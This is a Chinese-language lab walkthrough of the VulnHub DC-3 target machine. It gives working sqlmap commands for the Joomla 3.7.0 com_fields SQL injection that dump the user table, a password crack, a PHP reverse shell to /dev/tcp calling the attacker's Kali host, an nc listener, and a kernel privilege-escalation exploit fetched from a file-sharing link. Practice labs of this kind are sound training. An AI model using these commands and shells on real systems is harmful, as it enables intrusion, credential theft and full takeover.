vulnhub靶场之DC-3渗透教程(Joomla CMS)

目录

0x01靶机概述

0x02靶场环境搭建

0x03主机发现

0x04靶场渗透过程

0x05靶机提权

0x06渗透实验总结

0x01靶机概述

靶机基本信息:

| 靶机下载链接 | https://download.vulnhub.com/dc/DC-3-2.zip |

|---|---|

| 作者 | DCAU |

| 发布日期 | 2020年4月25日 |

| 难度 | 中等 |

0x02靶场环境搭建

下载完成后,里面有一个ova的文件,直接导入到VirtualBox当中,如下图

设置一下网卡模式,我这里用的是仅主机模式

之后直接启动就可以了

0x03主机发现



arp-scan -l

直接上nmap扫描



nmap-sV -T4 -n 192.168.56.107经过nmap扫描发现靶机只开放一个80端口,直接访问,如下图

0x04靶场渗透过程

直接上dirb扫描目录试试,如下图所示

dirb http://192.168.56.107/



扫描到一个administrator的登录页面,发现是一个Joomla的cms,那么我们可以用Joomla扫描器来扫描一下这cms

joomscan -url http://192.168.56.107如果没有的话直接apt-get install joomscan安装即可

通过扫描得知Joomla的版本是3.7.0





我们可以在kali中搜索这个版本的exp,发现有一个注入的,直接查看试一试

locate 42033.txt #定位文件位置

cat /usr/share/exploitdb/exploits/php/webapps/42033.txt #查看文件发现一串sqlmap语句,直接拿来跑一下

sqlmap -u "http://192.168.56.107/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering] #跑库该命令的参数解释如下:

-u:设置待测试的 URL。

--risk:设置测试时的风险系数,范围为 0~3。

--level:设置测试时的等级,范围为 1~5。

--random-agent:随机伪装用户代理。

--dbs:发现数据库信息。

-p:设置 GET 或 POST 参数名称,这里设置参数名称为list[fullordering]。

跑出了一个可疑的joomladb库



那么直接下一步跑表

sqlmap -u "http://192.168.56.107/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D joomladb --tables -p list[fullordering]接着跑这个_users中的字段



sqlmap -u "http://192.168.56.107/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering] -D joomladb -T '#_users' --columns最后跑username和password字段信息



sqlmap -u "http://192.168.56.107/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering] -D joomladb -T '#_users' -C username,password -dump跑出用户名admin,和一串加密的密码



直接把密码复制到1.txt中,用john爆破得到密码:snoopy

话不多说,直接登录网站



登录进来之后就是cms的一些功能,我们可以找上传点上传反弹木马然后把shell反弹回kali

上传点找到,我们直接插入exec反弹shell

& /dev/tcp/192.168.56.105/1234 0>&1'"); ?>

这里的ip地址是我们kali的ip地址

kali里面设置监听

nc -lvnp 1234

接着直接访问刚刚保存的路径,页面左上方也提示了路径所在

访问这个路径,http://192.168.56.107/templates/beez3/index.php

kali就反弹回shell了

0x05靶机提权



老样子,直接uname -a查看以下系统内核版本



然后使用kali的searchspolit查找Ubuntu 16.04的内核提权漏洞

cat查看这个39772.txt

发现文本末尾有一个39772exp的压缩包下载地址,但是这个链接现在失效了,于是我去网上找了蛮久找到了这个压缩包,我分享给大家把!

下载链接:

链接:https://pan.baidu.com/s/1SF4fN6qCiLYQYSSxnhq6hw

提取码:2b5f

--来自百度网盘超级会员V4的分享

我们可以用python搭建一个暂时的http服务,然后靶机在wget下载这个压缩包



解压压缩包,在进入这个目录查看发现有两个压缩包

我们解压一下exploit.tar,得到一个ebpf_mapfd_doubleput_exploit目录,发现里面有几个文件

赋予文件可执行权限,再运行文件

chmod +x compile.sh

./compile.sh

ls

chmod +x doubleput

./doubleput

然后等待程序运行完成之后,就提升为root权限了

最后查找flag文件

0x06渗透实验总结

1、这个靶场主要考了Joomla的cms框架,然后就是一个外部的提权文件来进行提权

2、因此还是得要多熟悉一下常用的cms,说实话,这个上传点还找了蛮久的哈哈哈

3、希望有不足之处,欢迎各位师傅点评一下!